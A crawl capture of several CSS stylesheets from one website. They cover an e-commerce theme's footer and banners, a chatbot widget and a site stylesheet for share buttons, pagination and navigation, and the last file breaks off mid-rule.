.category-name{font-weight:600;font-size:1.4rem;color:#666;line-height:1;letter-spacing:0;padding-right:2rem;margin-bottom:1rem;flex-shrink:0}.footer .category-box{flex-wrap:wrap;display:inline-flex;align-items:center}.footer .category-box:not(:last-child){margin-bottom:1.4rem}.footer .category-box a{font-weight:normal;font-size:1.3rem;letter-spacing:0;color:#666;line-height:1;margin-bottom:1rem;position:relative}.footer .category-box a:active,.footer .category-box a:focus,.footer .category-box a:hover{color:#336699}.footer .category-box a:last-child:before{width:100%}.footer .category-box a:after{content:"";display:inline-block;width:1px;height:13px;border-left:1px solid #ccc;margin:0px 0.9rem 0 1rem;vertical-align:bottom}.footer .category-box a:last-child:after{content:none}.footer .social-icons-colored .social-icon{color:#fff}.logo-footer,.logo-footer img{display:block}.footer-newsletter{padding:2.8rem 0}.footer-newsletter .icon-box-side{justify-content:left}.footer-newsletter .icon-box-title{margin-bottom:0.2rem;font-size:1.6rem}.footer-newsletter .icon-box-icon{margin-right:2rem;margin-bottom:0.4rem}.footer-newsletter .icon-box-icon i{font-size:4.7rem}.footer-newsletter .icon-box-content p{line-height:1.6}.footer-newsletter .input-wrapper-inline{max-width:100%}.footer-newsletter .btn{padding:0.93em 1.85em}.footer-newsletter .btn i{margin:-0.2rem 0 0 0.9rem;font-size:1.6rem}.footer-top{padding:6.8rem 0 0.8rem;border-bottom:1px solid #eee}.footer-top .widget{margin-bottom:4rem}.footer-top .widget-title{padding:0 0 0.6rem 0;margin-bottom:2rem;font-family:inherit;font-size:1.4rem;font-weight:600;letter-spacing:0;line-height:1;text-transform:uppercase;color:#333;border:none;cursor:text}.footer-top .widget-body{padding:0;color:#666}.footer-top .widget-body li{line-height:1.2;margin-bottom:1.5rem}.footer-middle{padding:4.5rem 0 3.8rem;border-bottom:1px solid #eee}.footer-bottom{padding:3rem 0;color:#666}.footer-bottom,.footer-bottom .container,.footer-bottom .container-fluid{display:flex;align-items:center}.footer-bottom .footer-left,.footer-bottom .footer-right{display:flex;align-items:center}.footer-bottom .footer-right{justify-content:flex-end;flex:1}.footer .widget-about{margin-top:0.2rem}.footer .widget-about .logo-footer{margin-bottom:1rem}.footer .widget-about .widget-about-title{line-height:2.1;margin-bottom:1rem;color:#333;font-weight:500}.footer .widget-about .widget-about-call{display:block;color:#333;font-size:1.8rem;font-weight:600;line-height:1;margin-bottom:0.9rem}.footer .widget-about .widget-about-call:hover{color:#336699}.footer .widget-about .widget-about-desc{line-height:2.15;margin-bottom:2.1rem;max-width:28rem}.footer .copyright{font-size:1.3rem;line-height:1.92;margin-bottom:0;text-align:center}.payment img{display:block}.payment-label{margin-right:2rem}.sticky-footer{display:flex;align-items:center;padding:0 4rem;background:#fff}.sticky-footer>*{flex:1}.sticky-footer .cart-dropdown{position:relative}.sticky-footer .cart-dropdown .dropdown-box{top:auto;bottom:100%;right:0;min-width:34rem;padding:2rem 3rem 3rem;margin-bottom:2.1rem;transform:translateY(20px);transition:transform 0.3s,opacity 0.3s,visibility 0.3s}.sticky-footer .cart-dropdown:hover .dropdown-box{transform:translateY(0);opacity:1;visibility:visible}.sticky-footer .products{border:none}.sticky-footer .product-name a{padding:0}.sticky-footer .cart-total{padding-top:1rem}.sticky-link{display:flex;flex-direction:column;align-items:center;color:#666;margin:1.4rem 0 1.3rem}.cart-dropdown .sticky-link i,.sticky-link i{font-size:2.3rem;color:#666}.sticky-link p{margin-top:0.9rem;margin-bottom:0;font-size:1rem;line-height:1;letter-spacing:0.025em;text-transform:uppercase}.sticky-link.search-toggle p{margin-top:1rem}.sticky-link:hover{color:#336699}.sticky-link:hover i{color:inherit}.footer-dark{background-color:#222}.footer-dark .category-box a:after,.footer-dark .footer-middle,.footer-dark .footer-top{border-color:#454545}.footer-dark .category-name,.footer-dark .widget-about .widget-about-title,.footer-dark a{color:#999}.footer-dark .widget-about .widget-about-call,.footer-dark .widget-title{color:#fff}@media (min-width:992px){.footer-top .col-lg-3{flex:0 0 22.22%;max-width:22.22%}}@media (min-width:768px){.sticky-footer{display:none}}@media (max-width:991px){.footer-top{padding-bottom:2.7rem}.footer-middle .category-box a:first-child{margin-left:0}.footer-newsletter .icon-box-side{justify-content:center}}@media (max-width:767px){.footer-newsletter .icon-box-icon{margin-right:0}.footer-bottom,.footer-bottom>.container{display:block}.footer-bottom .footer-left,.footer-bottom .footer-right{justify-content:center}.footer-bottom .footer-left{margin-bottom:0.2rem}.footer-bottom .footer-right{flex-direction:column}.footer-bottom .payment-label{margin:0 0 1rem 0}}@media (max-width:479px){.sticky-footer{padding:0}.sticky-footer .hs-toggle .input-wrapper{right:1rem}.sticky-footer .cart-dropdown .dropdown-box{min-width:30rem;right:-5.4rem}.footer-newsletter .icon-box-side{flex-direction:column}.footer-newsletter .icon-box-icon{margin:0 0 2rem}.footer-newsletter .icon-box-content{text-align:center}.footer-newsletter .form-control{text-align:center}.footer-newsletter .input-wrapper-inline{display:block;text-align:center}.footer-newsletter .btn{margin-top:2rem}}.header-bottom:not(.fixed) .category-dropdown>a{background-color:#f1f1f1}.header-bottom:not(.fixed) .dropdown-box{opacity:1;visibility:visible;transform:none}.category-dropdown.show>a,.category-dropdown:hover>a{background-color:#f1f1f1}.intro-section .swiper-button-next,.intro-section .swiper-button-prev{margin-top:-0.2rem;font-size:3.3rem;color:#666;background-color:transparent;opacity:0;transition:color 0.3s,transform 0.3s,opacity 0.3}.intro-section .swiper-button-next{right:13.8%;transform:translate(400%,-50%)}.intro-section .swiper-button-prev{left:13.8%;transform:translate(-400%,-50%)}.intro-section .swiper-container:hover .swiper-button-prev{left:13.8%}.intro-section .swiper-container:hover .swiper-button-next{right:13.8%}.intro-section .swiper-container:hover .swiper-button-next,.intro-section .swiper-container:hover .swiper-button-prev{transform:translate(0,-50%);opacity:1}.intro-section .swiper-container .swiper-button-next:not(.swiper-button-disabled):hover,.intro-section .swiper-container .swiper-button-prev:not(.swiper-button-disabled):hover{color:#336699;background-color:transparent}.intro-slide{min-height:520px;height:100%}.intro-slide .banner-content{margin-top:-0.3rem}.intro-slide .banner-subtitle{font-size:4em}.intro-slide .banner-title{font-size:5em;margin-bottom:0.1rem}.intro-slide p{margin-bottom:2.1rem;font-size:2.4em}.intro-slide .btn{padding:1.23em 2.45em;font-size:1.4em}.intro-slide .slide-image{position:absolute;width:47.4rem}.intro-slide1 .banner-content{right:3.9%}.intro-slide1 .banner-subtitle span:after{position:absolute;bottom:0;left:-0.4rem;content:"";width:2.8em;height:0.3rem;background-color:#f77c29}.intro-slide1 .slide-image{right:36%;top:12%}.intro-slide2 .banner-content{left:27.4%;margin-top:-0.5rem}.intro-slide2 .banner-subtitle{margin-bottom:0.3rem;font-size:3.8em}.intro-slide2 .banner-title{line-height:1.08}.intro-slide2 .slide-image{right:1.3%;top:-5.8%}.intro-slide3 .banner-content{right:4.6%;margin-top:-0.7rem}.intro-slide3 .banner-subtitle{margin-bottom:0.3rem}.intro-slide3 .banner-title{margin-bottom:2.3rem}.intro-slide3 .banner-title:after,.intro-slide3 .banner-title:before{position:absolute;content:"";background-color:#f77c29}.intro-slide3 .banner-title:before{top:50%;transform:translateY(-50%) matrix(1,0,-0.35,1,0,0);right:3.34em;width:3.14em;height:0.92em;border-radius:0.3rem;z-index:-1}.intro-slide3 .banner-title:after{right:0;bottom:0.15em;width:3.62em;height:0.3rem}.intro-slide3 p{font-size:2.2em;line-height:1.6}.intro-slide3 .slide-image{right:44%;top:10%;width:31rem}.icon-box-wrapper{border:1px solid #eee;padding:2.3rem 0 2.2rem}.icon-box-wrapper .icon-box-money{margin-top:0.2rem}@media (min-width:768px){.icon-box-wrapper .icon-box-icon{margin-right:1.3rem}}.category-banner-wrapper .banner-content{left:6.4%}.category-banner-wrapper .banner-subtitle{margin-bottom:0.7rem;font-size:1.8em;color:#c4c4c5}.category-banner-wrapper .banner-title{font-size:2.6em;font-weight:800;line-height:1.17}.category-banner-wrapper .banner-price-info{font-size:1.4em}.category-banner-wrapper img,.category-cosmetic-lifestyle img{min-height:20rem}.deals-wrapper .title-underline{padding:0 3rem 1.7rem 0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.deals-wrapper .widget-products .swiper-button-next,.deals-wrapper .widget-products .swiper-button-prev{top:-4.5rem;font-size:1.3rem}.deals-wrapper .widget-products .swiper-button-prev{right:0.4rem}.title-sm{font-size:1.8rem}@media (min-width:992px){.product-gallery-vertical .product-thumbs-wrap{max-width:6rem;flex:0 0 6rem}.product-gallery-vertical .product-single-swiper{max-width:calc(100% - 7rem)}}.single-product{padding:2.6rem 1.9rem 2rem 1.8rem;border:1px solid #eee;transition:border-color 0.3s}.single-product .product-title{font-size:2rem}.single-product .new-price{font-size:2.4rem;line-height:1.1}.single-product .product-details{padding-left:0;padding-top:2.3rem;overflow-y:auto}.single-product .product-divider{margin:1.2rem 0 1.4rem}.single-product .product-price{margin-bottom:0.9rem}.single-product .ratings-container{margin-bottom:1.9rem}.single-product .product-qty-form{flex:0 0 15.2rem;max-width:15.2rem}.single-product .product-form:not(.product-variation-form){border-top:1px solid #eee}.ratings-full:before{color:#ccc}.rating-reviews{color:#999}.product-widget{padding:1rem 0}.product-widget .product-media{flex:0 0 11.5rem;max-width:11.5rem}.product-widget .product-details{flex:0 0 calc(100% - 11.5rem);max-width:calc(100% - 11.5rem)}.product-widget .product-name{margin-bottom:0.6rem;color:#333;font-weight:500}.product-widget .ratings-container{margin-bottom:0.7rem}.product-widget .product-price{font-size:1.6rem}.widget-products .widget-body{padding:2.6rem 2rem 2.3rem;transition:border-color 0.3s}.single-product:hover,.widget-products.widget-products-bordered .widget-body:hover{border-color:#336699}@media (min-width:1200px){.deals-wrapper .product-details{max-height:40.8rem}}@media (max-width:1200px) and (min-width:991px){.deals-wrapper .single-product .product-gallery,.deals-wrapper .single-product .product-single-swiper,.deals-wrapper .single-product .product-single-swiper .product-image,.deals-wrapper .single-product .product-single-swiper img{min-height:36rem}.deals-wrapper .single-product .product-details{max-height:36rem}}.product-countdown-container .product-countdown,.product-countdown-container label{white-space:nowrap}.product-wrapper{margin-bottom:2.4rem}.tab-nav-outline .nav-item .nav-link{padding:1.1rem 1.9rem;border:1px solid #ccc}.tab-nav-outline .nav-item .nav-link.active,.tab-nav-outline .nav-item .nav-link:hover{border-width:1px}.category-cosmetic-lifestyle .banner-content{left:6.5%}.category-cosmetic-lifestyle .banner-subtitle{margin-bottom:0.8rem;font-size:1.4em;opacity:0.8}.category-cosmetic-lifestyle .banner-title{font-size:2.8em;line-height:1.1;margin-bottom:3rem}.category-banner-1 .banner-subtitle{color:#eee}.category-banner-2 .banner-subtitle{color:#333;opacity:0.8}.product-wrapper-1 .banner{min-height:21rem}.title-link-wrapper .title{padding:1.1rem 0}.title-link-wrapper a{color:#333}.banner-content.content-top{padding:12.6% 13%}.banner-content.content-top .banner-subtitle{font-size:1.8em}.banner-content.content-top .banner-title{margin-bottom:2.3rem;font-size:3em;line-height:1.15}.banner-content.content-top .banner-divider{width:3.5rem;height:0.3rem}.banner-fashion{padding:4.5rem 7rem 2.5rem}.banner-fashion .banner-content{display:flex}.banner-fashion .content-left{white-space:nowrap}.banner-fashion .banner-price-info{margin-right:3.9rem;font-size:7em}.banner-fashion sub,.banner-fashion sup{position:relative;line-height:0}.banner-fashion sup{margin-left:-0.7rem;top:0.15em;font-size:0.64em}.banner-fashion sub{margin-left:-3.4rem;vertical-align:baseline;font-size:0.286em}.banner-fashion .banner-title{margin-bottom:0.2rem;font-size:3em}.banner-fashion p{font-size:1.8em}.banner-fashion p span{line-height:1.4}.banner-fashion .banner-divider{width:2px;height:7.5rem;opacity:0.15}.brand-wrapper{border:1px solid #eee}.brand-wrapper:last-child{margin-top:-1px}.brand-col .brand-wrapper{border-left:none}.brand-col:first-child:before{position:absolute;content:"";width:1px;height:100%;left:0;background-color:#eee}@media (max-width:1199px){.product-widget .product-media{max-width:10.5rem;flex:0 0 10.5rem}.product-widget .product-details{max-width:calc(100% - 10.5rem);flex:0 0 calc(100% - 10.5rem)}}@media (max-width:991px){.intro-slide1 .slide-image{right:48%}.intro-slide2 .banner-content{left:2%}.intro-slide3 .slide-image{right:62%}}@media (max-width:767px){.intro-slide{font-size:0.9rem}.intro-slide1 .banner-content{right:0}.intro-slide1 .slide-image{right:50%}.intro-slide2 .slide-image{right:auto;left:50%}.intro-slide3 .banner-content{right:0}.banner-fashion,.product-wrapper-1 .banner{font-size:0.8rem}.banner-fashion{padding-left:5rem;padding-right:5rem}.banner-fashion .banner-content{display:block}.banner-fashion .banner-divider{display:none}.banner-fashion sub{margin-left:-2.6rem}}@media (max-width:575px){.intro-slide{font-size:0.8rem}.intro-slide2 .banner-content{left:0}.banner-content.content-top{padding:2rem}}@media (max-width:479px){.category-banner-wrapper .banner,.category-cosmetic-lifestyle .banner{font-size:0.9rem}.banner-fashion{padding-left:3rem;padding-right:3rem}.title-link-wrapper{display:block;text-align:center}.title-link-wrapper .title{justify-content:center}}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/chatbot.css
body_size: 11003
content:
/* Chatbot Widget Styles */
.chatbot-widget {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 380px;
    height: 500px;
    background: rgba(255, 255, 255, 0.15);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 24px;
    box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
    display: flex;
    flex-direction: column;
    z-index: 10000;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    overflow: hidden;
    backdrop-filter: blur(16px);
    -webkit-backdrop-filter: blur(16px);
}

.chatbot-widget.minimized {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    border: 3px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 8px 32px rgba(53, 178, 230, 0.3);
    cursor: pointer;
}

.chatbot-widget.minimized:hover {
    transform: scale(1.1);
    box-shadow: 0 12px 40px rgba(53, 178, 230, 0.4);
}

.chatbot-widget.circle-mode {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    border: 3px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 8px 32px rgba(53, 178, 230, 0.3);
    cursor: pointer;
    animation: float 3s ease-in-out infinite;
}

.chatbot-widget.circle-mode:hover {
    transform: scale(1.1);
    box-shadow: 0 12px 40px rgba(53, 178, 230, 0.4);
}

@keyframes float {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(-5px); }
}

.chatbot-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px;
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    color: white;
    border-radius: 22px 22px 0 0;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
    cursor: pointer;
}

.chatbot-widget.circle-mode .chatbot-header {
    padding: 0;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    justify-content: center;
    background: transparent;
    box-shadow: none;
    position: relative;
}

.chatbot-widget.minimized .chatbot-header {
    padding: 0;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    justify-content: center;
    background: transparent;
    box-shadow: none;
    position: relative;
}

.chatbot-header-info {
    display: flex;
    align-items: center;
    gap: 12px;
}

.chatbot-widget.circle-mode .chatbot-header-info,
.chatbot-widget.minimized .chatbot-header-info {
    display: none;
}

.chatbot-widget.circle-mode .chatbot-toggle,
.chatbot-widget.minimized .chatbot-toggle {
    display: none;
}

.chatbot-widget.circle-mode .chatbot-avatar,
.chatbot-widget.minimized .chatbot-avatar {
    width: 100%;
    height: 100%;
    background: transparent;
    border: none;
    font-size: 28px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.chatbot-widget.circle-mode .chatbot-header::before,
.chatbot-widget.minimized .chatbot-header::before {
    content: "💬";
    font-size: 28px;
    animation: pulse-icon 2s infinite;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

@keyframes pulse-icon {
    0%, 100% {
        transform: scale(1);
        opacity: 1;
    }
    50% {
        transform: scale(1.1);
        opacity: 0.8;
    }
}

.chatbot-avatar {
    width: 36px;
    height: 36px;
    background: rgba(255, 255, 255, 0.2);
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    color: white;
    font-size: 14px;
}

.chatbot-header-text {
    display: flex;
    flex-direction: column;
}

.chatbot-name {
    font-weight: 600;
    font-size: 16px;
    line-height: 1.2;
}

.chatbot-company {
    font-size: 12px;
    opacity: 0.9;
    font-weight: 500;
    line-height: 1.2;
}

.chatbot-status {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 12px;
    opacity: 0.8;
    margin-top: 2px;
}

.status-dot {
    width: 8px;
    height: 8px;
    background: #4ade80;
    border-radius: 50%;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}

.chatbot-toggle {
    background: rgba(255, 255, 255, 0.1);
    border: none;
    color: white;
    font-size: 18px;
    padding: 8px;
    border-radius: 8px;
    transition: all 0.2s ease;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
}

.chatbot-toggle:hover {
    background: rgba(255, 255, 255, 0.2);
    transform: scale(1.05);
}

.chatbot-messages {
    flex: 1;
    padding: 20px;
    overflow-y: auto;
    background: rgba(255, 255, 255, 0.05);
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.chatbot-messages.hidden {
    display: none;
}

.chatbot-messages::-webkit-scrollbar {
    width: 6px;
}

.chatbot-messages::-webkit-scrollbar-track {
    background: rgba(255, 255, 255, 0.1);
    border-radius: 3px;
}

.chatbot-messages::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.3);
    border-radius: 3px;
}

.chatbot-messages::-webkit-scrollbar-thumb:hover {
    background: rgba(255, 255, 255, 0.5);
}

.welcome-message {
    text-align: center;
    padding: 40px 20px;
    color: #6b7280;
}

.welcome-icon {
    width: 64px;
    height: 64px;
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 20px;
    box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.1);
}

.welcome-icon svg {
    width: 32px;
    height: 32px;
    color: white;
}

.welcome-title {
    font-size: 18px;
    font-weight: 600;
    color: #374151;
    margin-bottom: 8px;
}

.welcome-text {
    font-size: 14px;
    line-height: 1.5;
    color: #6b7280;
}

.message {
    display: flex;
    gap: 8px;
    animation: slideIn 0.3s ease-out;
}

.message.user {
    flex-direction: row-reverse;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.message-avatar {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    font-weight: bold;
    flex-shrink: 0;
}

.message-avatar.bot {
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    color: white;
}

.message-avatar.user {
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    color: white;
}

.message-content {
    max-width: 75%;
    padding: 12px;
    border-radius: 16px;
    font-size: 14px;
    line-height: 1.5;
    word-wrap: break-word;
}

.message-content.bot {
    background: rgba(255, 255, 255, 0.3);
    color: #374151;
    border-radius: 16px 16px 16px 4px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
}

.message-content.user {
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    color: white;
    border-radius: 16px 16px 4px 16px;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

.typing-indicator {
    display: flex;
    gap: 8px;
    align-items: center;
    animation: slideIn 0.3s ease-out;
}

.typing-dots {
    display: flex;
    gap: 4px;
    padding: 12px;
    background: rgba(255, 255, 255, 0.3);
    border-radius: 16px 16px 16px 4px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
}

.typing-dot {
    width: 6px;
    height: 6px;
    background: #9ca3af;
    border-radius: 50%;
    animation: typing 1.4s infinite ease-in-out;
}

.typing-dot:nth-child(2) {
    animation-delay: 0.2s;
}

.typing-dot:nth-child(3) {
    animation-delay: 0.4s;
}

@keyframes typing {
    0%, 60%, 100% {
        transform: translateY(0);
    }
    30% {
        transform: translateY(-10px);
    }
}

.chatbot-input-container {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 20px;
    background: rgba(255, 255, 255, 0.15);
    border-radius: 0 0 22px 22px;
}

.chatbot-input-container.hidden {
    display: none;
}

.chatbot-input-wrapper {
    display: flex;
    gap: 12px;
    align-items: flex-end;
}

.chatbot-input {
    flex: 1;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 24px;
    padding: 12px;
    font-size: 14px;
    resize: none;
    max-height: 80px;
    min-height: 44px;
    font-family: inherit;
    outline: none;
    transition: all 0.2s ease;
    background: rgba(255, 255, 255, 0.2);
    color: #374151;
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
}

.chatbot-input:focus {
    border-color: #35b2e6;
    box-shadow: 0 0 0 3px rgba(53, 178, 230, 0.1);
}

.chatbot-input::placeholder {
    color: #6b7280;
}

.chatbot-input:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.chatbot-send {
    width: 44px;
    height: 44px;
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    color: white;
    border: none;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    flex-shrink: 0;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

.chatbot-send:hover:not(:disabled) {
    background: linear-gradient(135deg, #ff6b35 0%, #f4903a 100%);
    transform: scale(1.05);
}

.chatbot-send:disabled {
    background: #d1d5db;
    cursor: not-allowed;
    box-shadow: none;
    transform: none;
}

.chatbot-send svg {
    width: 18px;
    height: 18px;
}

.chatbot-hint {
    font-size: 12px;
    color: #9ca3af;
    text-align: center;
    margin-top: 8px;
}

/* Mobile responsiveness */
@media (max-width: 480px) {
    .chatbot-widget {
        width: calc(100vw - 40px);
        right: 20px;
        left: 20px;
        height: 500px;
    }
    
    .chatbot-widget.minimized {
        width: 380px;
        left: auto;
    }
}

/* Icons using CSS */
.icon-plus::before {
    content: "+";
    font-size: 18px;
    font-weight: bold;
}

.icon-minus::before {
    content: "−";
    font-size: 18px;
    font-weight: bold;
}

.icon-send::before {
    content: "→";
    font-size: 18px;
    font-weight: bold;
}

.icon-message::before {
    content: "💬";
    font-size: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/mystyle.css?v=134
body_size: 204971
content:
.line-clamp-1,
.line-clamp-2,
.line-clamp-3,
.line-clamp-4,
.line-clamp-5,
.line-clamp-6 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
}
.line-clamp-1 {
  -webkit-line-clamp: 1;
}
.line-clamp-2 {
  -webkit-line-clamp: 2;
}
.line-clamp-3 {
  -webkit-line-clamp: 3;
}
.line-clamp-4 {
  -webkit-line-clamp: 4;
}
.line-clamp-5 {
  -webkit-line-clamp: 5;
}
.line-clamp-6 {
  -webkit-line-clamp: 6;
}
.sharepostbox
{
display:inline-block;
width:100%;
border:1px solid rgba(255,255,255,0.2);
margin:0px 0px;
margin-bottom:20px;
padding:10px 15px;
vertical-align:middle;
margin-top:20px !important;
}
.sharepostbox-1
{
width:calc(100% - 20px);	
margin-left:10px;
}
.sharepostbox-2
{
margin-top:25px;	
}
.sharetitle
{
float:left;
margin-right:10px;
font-weight:600;
text-transform:uppercase;
font-family: 'Poppins', sans-serif !important;
color:var(--lightblue-color) !important;
}
.shareitem
{
float:left;
width:30px;
height:30px;
line-height:30px;
vertical-align:middle;
text-align:center;
color:white;
margin-right:3px;
border-radius:3px;
}
.shareitem ion-icon
{
font-size:17px;
margin-bottom:-4px;	
}
.shareitem:hover
{
transform:scale(1.08);	
transition:1s;	
}
.facebookbg
{
background:rgb(13,71,161);
}
.twitterbg
{
background:rgb(64,196,255);
}
.youtubebg
{
background:rgb(255,0,0);
}
.linkedinbg
{
background:rgb(0,119,181);
}
.whatsappbg
{
background:rgb(64,192,82);
}
.telegrambg
{
background:rgb(23,156,222);
}
.gplusbg
{
background:rgb(235,64,38);
}
.pinterestbg
{
background:rgb(201,34,40);
}
.instagrambg
{
background:rgb(214,43,131);
background:linear-gradient(45deg, rgb(254,213,35), rgb(246,117,34), rgb(229,31,48), rgb(164,58,150), rgb(164,58,150));
}
.tiktokbg
{
background:rgb(7,211,209);
}
.emailbg
{
background:rgb(165,165,165);
}
.pagination-section
{
margin-bottom:20px;
}
ul.pagination li a
{
font-family:Montserrat;
font-weight:600;
color:rgb(35,36,38);	
}
ul.pagination li.active a.page-link
{
color:white !important;		
}
ul.pagination li.active a
{
background:var(--webiste-primary-color) !important;	
border:1px solid var(--webiste-footer-color) !important;
color:white !important;	
}
#your-message-text
{
display:none;
}
.img100
{
width:100% !important;	
}
.img100
{
width:100% !important;
}
ul.pagination li, ul.pagination li a
{
padding:0px !important;
margin:0px !important;
}
ul.pagination li a
{
padding-top:3px !important;
border-radius:5px !important;
backdrop-filter: blur(5px) !important;
box-shadow: 0 0 40px rgba(8, 7, 16, 0.6) !important;
border: 2px solid rgba(255, 255, 255, 0.2) !important;
background-color: rgba(255, 255, 255, 0.15) !important;
}
ul.pagination li a:hover
{
background:var(--webiste-primary-color) !important;		
}
ul.pagination li.active a
{
background:var(--webiste-primary-color) !important;	
color:black !important;	
}
ul.pagination li a ion-icon
{
font-size:20px !important;
margin-bottom:-4px;
}
.blog-img-container
{
float:left !important;
width:100% !important;	
margin-bottom:20px;
}
.blog-img-container a
{
float:left !important;
width:100% !important;	
}
.videoitem
{
width:100% !important;	
}
.item-img
{
float:left !important;
width:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:15px;
}
.item-img-230
{
height:230px !important;
}
.item-img-80
{
width:80px !important;
height:80px !important;
border-radius:10px !important;
}
.item-blog-page
{
padding-top:50px !important;
}
.event-container-page
{
padding-top:50px !important;	
}
.post-gallery
{
width:100% !important;	
}
.single-post-img
{
width:100% !important;
border-radius:0px !important;
}
.image-caption
{
display:inline-block;
width:100%;
position:relative;
font-family:Nunito !important;
font-weight:400;
text-align:center;
font-size:15px;
background:rgb(240,243,245);
padding:10px 20px;
color:rgb(100,100,100);
}
.img-caption-dark
{
background:rgba(20,20,20,1) !important;	
color:rgba(255,255,255,0.8) !important;	
}
.sub-title
{
font-size:18px;
font-weight:700;
font-family:Montserrat;
}
.blog-author-container
{
float:left;
width:100%;
margin-bottom:50px !important;
padding:15px;
border-radius:5px;
}
.author-img-box
{
float:left !important;
width:100px !important;
height:100px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:50% !important;
border-radius:10px;
}
.author-info-conatainer
{
float:left;
width:calc(100% - 100px) !important;
padding-left:30px;
}
.author-info-conatainer h3
{
font-family:Montserrat;
font-size:18px;
font-weight:800;	
}
.partner-container
{
display:inline-block;
width:100%;
padding:50px 10%;
padding-top:20px;
text-align:center;
display:flex;
flex-wrap:wrap;
}
.partner-box
{
padding:15px 25px;
border:1px solid rgba(0,0,0,0.09);
position:relative;
background:rgb(255,255,255,1);
width:20%;
display: flex;
align-items: center;
justify-content: center;
cursor:pointer;
}
.partner-box:hover
{
box-shadow:0px 7px 25px 0px rgba(0,0,0,0.1);	
transition:0.3s;	
}
@media screen and (max-width: 760px)
{
.partner-container
{
padding:20px 0px;
}
.partner-box
{
padding:35px 25px;
width:33.33%;
}
}
ul.navbar-nav li#active a
{
color:var(--webiste-primary-color) !important;	
}
ul.navbar-nav li#active ul li a
{
color:white !important;	
}
ul.navbar-nav li#active ul li a:hover
{
color:var(--webiste-primary-color) !important;
}
#nav-btn
{
display:block !important;
width:30px !important;	
/*position:absolute;
right:10px;
top:20px;*/
cursor:pointer;
}
#nav-btn span
{
float:right;
width:100%;
height:3px;
margin:2px 0px;
border-radius:10px !important;
background:white !important;
transition:0.5s;
}
.sticky #nav-btn span
{
background:black !important;	
}
#nav-btn span:nth-child(2)
{
width:80%;	
}
#nav-btn span:nth-child(3)
{
width:60%;	
}
#nav-btn:hover span
{
width:100% !important;	
}
#close-menu-button
{
display:block !important;	
position:absolute;
right:10px;
top:5px;
cursor:pointer;
font-size:35px;
font-family:Montserrat;
font-weight:900;
color:rgba(0,0,0,0.7);
}
#menu-nav
{
-webkit-animation: animatfade 0.5s;
animation: animatfade 0.5s;		
}
@keyframes animatfade {
from { opacity:0.5; left:-300px;} 
to { opacity:1; left:0px;} 
} 
.page-bg-container
{
float:left;
width:100%;
min-height:100px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
background-color:rgba(26,25,31,0.7) !important;
background-color:rgba(8,26,74,0.7) !important;
margin-bottom:40px;		
position:relative;
}
.container-content
{
float:left;
width:100%;
text-align:center;
padding:50px 10%;
padding-top:120px !important;
}
.container-content h1
{
float:left;
width:100%;
text-align:center;
color:white;
font-family:Montserrat;
font-weight:900;
text-transform:uppercase;
font-size:30px;	
margin:0px !important;
padding:0px !important;
line-height:28px !important;
}
.container-content p
{
